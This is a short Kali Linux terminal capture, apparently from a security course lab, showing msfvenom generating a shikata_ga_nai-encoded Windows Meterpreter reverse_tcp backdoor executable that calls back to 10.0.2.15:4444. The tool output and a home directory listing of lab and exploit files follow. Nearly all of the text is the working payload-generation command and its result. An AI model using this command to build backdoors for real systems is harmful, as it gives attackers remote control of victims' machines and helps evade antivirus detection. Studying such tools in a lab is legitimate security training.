 ┌──(cole㉿kalibox)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai LHOST=10.0.2.15 LPORT=4444 -f exe > ~/backdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
┌──(cole㉿kalibox)-[~]
└─$ ls
backdoor.exe  Desktop  Downloads  inject.c  lab7  labquiz1.c  labquiz1.txt  ldpreload.c  lq1.c  out  peda  Pictures  roplabquiz  roplabquiz.txt  Templates
crypto.dll  Documents  exploitropq1.py  inject.so  labquiz1  labquiz1.py  labquizpattern  libprocesshider  Music  pattern  peda-session-roplabquiz.txt  Public  roplabquiz.c  ropper  Videos
┌──(cole㉿kalibox)-[~]
└─$